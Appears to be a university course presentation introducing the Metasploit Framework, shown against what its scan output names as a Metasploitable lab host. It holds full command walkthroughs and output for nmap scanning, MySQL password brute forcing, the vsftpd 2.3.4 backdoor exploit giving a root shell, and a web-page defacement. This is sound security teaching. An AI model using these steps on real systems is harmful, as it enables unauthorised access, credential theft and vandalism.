METASPLOIT FRAMEWORK
Information Security in the Internet Age
Postgraduate program
University of Macedonia
Who am I ?
{
"name" : "Sapountzi Ibraim",
"job" : "Postgraduate student",
"department" : "Applied Informatics",
"where" : "University of Macedonia"
}
Agenda
- Introduction
- What is it
- What you can do
- Architecture
- msfconsole & workflow
- Penetration testing
- Information gathering
- Vulnerability scanning
- Exploitation
What is it?
- A framework or a collections of tools used for penetration testing and IDS signatures development
- most popular security suite
- the 'heart' of the framework open-source
- 200k+ active members
- developed in ruby
- rapid7 offers commercial versions/tools
What you can do ?
- Information gathering
- Vulnerability scanning
- Exploitation
- Post-Exploitation
- Exploit development
- More..
Architecture

Modules
- Exploits
- modules that use payloads
- Auxiliary
- exploits that dont use payloads
- Payloads
- code that runs remotely
- Encoders
- ensure that payloads make it to their destination
- Nops
- they keep the payload size consistent
msfconsole & workflow
# start metasploit framework
service postregsql start
msfconsole
# msfconsole running
msf> ? # help
msf>show exploits # list of all available exploits
msf>show payloads # list of all available payloads
msf>search mysql # search for a exploit named mysql and get results if match
msf>info auxiliary/scanner/mysql/mysql_login # get addition info about this exploit
msf>use auxiliary/scanner/mysql/mysql_login # use this exploit
msf auxiliary(mysql_login) > back # we go back to msfconsole or run the exploit
Penetration testing
Methology
- Information gathering
- nmap
- exploits
- Vulnerability scanning
- Weak passwords
- Exploitation
- Backdoors
Information Gathering with nmap
msf>nmap -sV 195.251.209.148 -A -v # stealth tpc scan
[*] exec: nmap -sV 195.251.209.148 -A -v
Starting Nmap 7.01 ( https://nmap.org ) at 2016-05-17 09:15 EDT
NSE: Loaded 132 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 09:15
Completed NSE at 09:15, 0.00s elapsed
Initiating NSE at 09:15
Completed NSE at 09:15, 0.00s elapsed
Initiating Ping Scan at 09:15
Scanning 195.251.209.148 [4 ports]
Completed Ping Scan at 09:15, 0.03s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 09:15
Completed Parallel DNS resolution of 1 host. at 09:15, 0.03s elapsed
Initiating SYN Stealth Scan at 09:15
Scanning 195.251.209.148 [1000 ports]
Discovered open port 5900/tcp on 195.251.209.148
Discovered open port 23/tcp on 195.251.209.148
Discovered open port 21/tcp on 195.251.209.148
Discovered open port 3306/tcp on 195.251.209.148
Discovered open port 80/tcp on 195.251.209.148
Discovered open port 53/tcp on 195.251.209.148
Discovered open port 111/tcp on 195.251.209.148
Discovered open port 22/tcp on 195.251.209.148
Discovered open port 2121/tcp on 195.251.209.148
Discovered open port 6000/tcp on 195.251.209.148
Discovered open port 6667/tcp on 195.251.209.148
Discovered open port 1099/tcp on 195.251.209.148
Discovered open port 5432/tcp on 195.251.209.148
Discovered open port 1524/tcp on 195.251.209.148
Discovered open port 8009/tcp on 195.251.209.148
Discovered open port 512/tcp on 195.251.209.148
Discovered open port 513/tcp on 195.251.209.148
Discovered open port 514/tcp on 195.251.209.148
Discovered open port 8180/tcp on 195.251.209.148
Discovered open port 2049/tcp on 195.251.209.148
Completed SYN Stealth Scan at 09:15, 3.50s elapsed (1000 total ports)
Initiating Service scan at 09:15
Scanning 20 services on 195.251.209.148
Service scan Timing: About 75.00% done; ETC: 09:19 (0:00:46 remaining)
Completed Service scan at 09:18, 142.35s elapsed (20 services on 1 host)
Initiating OS detection (try #1) against 195.251.209.148
Retrying OS detection (try #2) against 195.251.209.148
Initiating Traceroute at 09:18
Completed Traceroute at 09:18, 0.02s elapsed
Initiating Parallel DNS resolution of 2 hosts. at 09:18
Completed Parallel DNS resolution of 2 hosts. at 09:18, 0.06s elapsed
NSE: Script scanning 195.251.209.148.
Initiating NSE at 09:18
Completed NSE at 09:18, 25.02s elapsed
Initiating NSE at 09:18
Completed NSE at 09:18, 0.00s elapsed
Nmap scan report for 195.251.209.148
Host is up (0.0062s latency).
Not shown: 976 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_ftp-bounce: server forbids bouncing to low ports <1025
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| ssh-hostkey:
| 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)
|_ 2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
23/tcp open telnet?
25/tcp filtered smtp
53/tcp open domain ISC BIND 9.4.2
| dns-nsid:
|_ bind.version: 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.2.8 (Ubuntu) DAV/2
|_http-title: IIS Home
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/udp nfs
| 100005 1,2,3 45540/tcp mountd
| 100005 1,2,3 59163/udp mountd
| 100021 1,3,4 39495/tcp nlockmgr
| 100021 1,3,4 44541/udp nlockmgr
| 100024 1 36153/udp status
|_ 100024 1 42147/tcp status
135/tcp filtered msrpc
139/tcp filtered netbios-ssn
445/tcp filtered microsoft-ds
512/tcp open exec?
513/tcp open login?
514/tcp open shell?
1099/tcp open java-rmi Java RMI Registry
1524/tcp open shell Metasploitable root shell
2049/tcp open nfs 2-4 (RPC #100003)
2121/tcp open ccproxy-ftp?
3306/tcp open mysql?
|_mysql-info: ERROR: Script execution failed (use -d to debug)
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open vnc VNC (protocol 3.3)
6000/tcp open X11 (access denied)
6667/tcp open irc Unreal ircd
| irc-info:
| users: 1
| servers: 1
| lusers: 1
| lservers: 0
| server: irc.Metasploitable.LAN
| version: Unreal3.2.8.1. irc.Metasploitable.LAN
| uptime: 23 days, 23:38:50
| source ident: nmap
| source host: FFF71A5B.C826360D.707247B1.IP
|_ error: Closing Link: pkapsgcjs[46.198.62.23] (Quit: pkapsgcjs)
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
|_ajp-methods: Failed to get a valid response for the OPTION request
8180/tcp open unknown
|_http-favicon: Apache Tomcat
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Apache Tomcat/5.5
Aggressive OS guesses: Oracle Virtualbox (98%), QEMU user mode network gateway (96%), Dell 1815dn printer (89%), VxWorks (89%), Bay Networks BayStack 450 switch (software version 3.1.0.22) (88%), Bay Networks BayStack 450 switch (software version 4.2.0.16) (88%), Cabletron ELS100-24TXM Switch or Icom IC-7800 radio transceiver (88%), Cisco Catalyst 1900 switch or RAD IPMUX-1 TDM-over-IP multiplexer (88%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=17 (Good luck!)
IP ID Sequence Generation: Incremental
Service Info: Hosts: localhost, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 0.16 ms 10.0.2.2
2 0.31 ms 195.251.209.148
NSE: Script Post-scanning.
Initiating NSE at 09:18
Completed NSE at 09:18, 0.00s elapsed
Initiating NSE at 09:18
Completed NSE at 09:18, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 176.00 seconds
Raw packets sent: 1071 (51.620KB) | Rcvd: 1043 (41.995KB)
msf >
Information Gathering
with aux exploits
msf > search portscan
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/scanner/http/wordpress_pingback_access normal Wordpress Pingback Locator
auxiliary/scanner/natpmp/natpmp_portscan normal NAT-PMP External Port Scanner
auxiliary/scanner/portscan/ack normal TCP ACK Firewall Scanner
auxiliary/scanner/portscan/ftpbounce normal FTP Bounce Port Scanner
auxiliary/scanner/portscan/syn normal TCP SYN Port Scanner
auxiliary/scanner/portscan/tcp normal TCP Port Scanner
auxiliary/scanner/portscan/xmas normal TCP "XMas" Port Scanner
auxiliary/scanner/sap/sap_router_portscanner normal SAPRouter Port Scanner
msf > use auxiliary/scanner/portscan/syn
msf auxiliary(syn) > show options
Module options (auxiliary/scanner/portscan/syn):
Name Current Setting Required Description
---- --------------- -------- -----------
BATCHSIZE 256 yes The number of hosts to scan per set
INTERFACE no The name of the interface
PORTS 1-10000 yes Ports to scan (e.g. 22-25,80,110-900)
RHOSTS yes The target address range or CIDR identifier
SNAPLEN 65535 yes The number of bytes to capture
THREADS 1 yes The number of concurrent threads
TIMEOUT 500 yes The reply read timeout in milliseconds
msf auxiliary(syn) > set RHOSTS 195.251.209.148
RHOSTS => 195.251.209.148
msf auxiliary(syn) > set THREADS 50
THREADS => 50
msf auxiliary(syn) > run
[*] TCP OPEN 195.251.209.148:21
[*] TCP OPEN 195.251.209.148:22
[*] TCP OPEN 195.251.209.148:23
[*] TCP OPEN 195.251.209.148:53
[*] TCP OPEN 195.251.209.148:80
[*] TCP OPEN 195.251.209.148:111
[*] TCP OPEN 195.251.209.148:512
[*] TCP OPEN 195.251.209.148:513
[*] TCP OPEN 195.251.209.148:514
[*] TCP OPEN 195.251.209.148:1099
[*] TCP OPEN 195.251.209.148:1524
[*] TCP OPEN 195.251.209.148:2049
[*] TCP OPEN 195.251.209.148:2121
[*] TCP OPEN 195.251.209.148:3306
[*] TCP OPEN 195.251.209.148:3632
[*] TCP OPEN 195.251.209.148:5432
[*] TCP OPEN 195.251.209.148:5900
[*] TCP OPEN 195.251.209.148:6000
[*] TCP OPEN 195.251.209.148:6667
[*] TCP OPEN 195.251.209.148:6697
[*] TCP OPEN 195.251.209.148:8009
[*] TCP OPEN 195.251.209.148:8180
[*] TCP OPEN 195.251.209.148:8787Findings
- a lot of open services
- ftp, ssh, mysql, postgresql, apache http,
- php, irc, more..
- running Ubuntu in a Virtual Box
- from nmap we have the version's of these services
- ready to search for vulnerabilities about these versions
- could be a metasploitable server???
Vulnerability scanning
Weak passwords
use auxiliary/scanner/mysql/mysql_login
msf auxiliary(mysql_login) > set BLANK_PASSWORDS true
BLANK_PASSWORDS => true
msf auxiliary(mysql_login) > set USERPASS_FILE Documents/passwords/user_pass.txt
msf auxiliary(mysql_login) > set RHSOSTS 195.251.209.148
RHSOSTS => 195.251.209.148
msf auxiliary(mysql_login) > set THREADS 30
THREADS => 256
msf auxiliary(mysql_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf auxiliary(mysql_login) > run
[*] 195.251.209.148:3306 MYSQL - Found remote MySQL version 5.0.51a
[!] No active DB -- Credential data will not be saved!
[+] 195.251.209.148:3306 MYSQL - Success: 'root:'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completedWeak passwords
Findings
- same procedure done for services
- postrgrsql - postgre:postgre
- ftp - ftp:' '
- ssh - user:user
- we can gain access to these services and make damage like delete databases, trasfer files, or ssh with that user(no sudo)
- so admins must not set the default creds for their systems
Backdoors
msf>search vsftpd_234
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent VSFTPD v2.3.4 Backdoor Command Execution
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 195.251.209.148 yes The target address
RPORT 21 yes The target port
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(vsftpd_234_backdoor) > run
[*] Banner: 220 (vsFTPd 2.3.4)
[*] USER: 331 Please specify the password.
[+] Backdoor service has been spawned, handling...
[+] UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (10.0.2.15:36917 -> 195.251.209.148:6200) at 2016-05-18 11:52:49 -0400
whoami
root
id
uid=0(root) gid=0(root)
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
cd var/www
ls
dav
dvwa
index.php
mutillidae
phpMyAdmin
phpinfo.php
test
tikiwiki
tikiwiki-old
twiki
sudo echo "<html><head><title>HACKED></title></head><body> Hello ISS, YOU ARE HACKED!</body>" > index.php
cat index.php
<html><head><title>HACKED></title></head><body> Hello ISS, YOU ARE HACKED!</body>
exitExploitation
- used vsftpd vulnerability and open a reversed shell via backdoor
- gained root access
- changed the content of web server
- now webserver responses with Hello, I am Hacked!
- same procedure done for other vulnerability services like java-rmi, unreal irc, ruby, and more
Summary
- metasploit framework offers a lot of tools and exploits to make a lot of different things
- seen some of these..
- big deal of the framework is the active community which always develops new exploits
- sys admins must care for their system
References
- https://www.offensive-security.com/metasploit-unleashed/
- https://github.com/rapid7/metasploit-framework
- https://github.com/rapid7/metasploit-framework/tree/master/data/wordlists
